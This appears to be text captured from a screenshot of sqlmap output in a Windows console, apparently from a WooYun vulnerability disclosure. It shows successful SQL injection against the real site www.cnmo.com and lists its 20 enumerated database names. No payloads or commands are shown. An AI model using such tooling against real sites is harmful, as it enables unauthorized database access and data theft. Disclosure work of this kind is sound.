 管理员: Windows 命令处理程序
[23:25:10] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[23:25:10] [INFO] fetching database names
[23:25:10] [INFO] the SQL query used returns 20 entries
[23:25:10] [INFO] resumed: information_schema
[23:25:10] [INFO] resumed: cnmo_active
[23:25:10] [INFO] resumed: cnmo_dealer
[23:25:10] [INFO] resumed: cnmo_dealer_counter
[23:25:10] [INFO] resumed: cnmo_mall
[23:25:10] [INFO] resumed: cnmo_new_stats
[23:25:10] [INFO] resumed: cnmo_picture
[23:25:10] [INFO] resumed: cnmo_product
[23:25:10] [INFO] resumed: cnmo_s
[23:25:10] [INFO] resumed: cnmo_stat_hits
[23:25:10] [INFO] resumed: cnmo_tihuobao
[23:25:10] [INFO] resumed: cnmo_zoldb
[23:25:10] [INFO] resumed: mysql
[23:25:10] [INFO] resumed: new_article
[23:25:10] [INFO] resumed: new_comment
[23:25:10] [INFO] resumed: new_plugin
[23:25:10] [INFO] resumed: new_power
[23:25:10] [INFO] resumed: substation_admin_power
[23:25:10] [INFO] resumed: test
[23:25:10] [INFO] resumed: xgo_dealer
available databases [20]:
[*] cnmo_active
[*] cnmo_dealer
[*] cnmo_dealer_counter
[*] cnmo_mall
[*] cnmo_new_stats
[*] cnmo_picture
[*] cnmo_product
[*] cnmo_s
[*] cnmo_stat_hits
[*] cnmo_tihuobao
[*] cnmo_zoldb
[*] information_schema
[*] mysql
[*] new_article
[*] new_comment
[*] new_plugin
[*] new_power
[*] substation_admin_power
[*] test
[*] xgo_dealer
[23:25:11] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www.cn
mo.com'
[*] shutting down at 23:25:11
C:\Windows\SysWOW64>
www.wooyun.org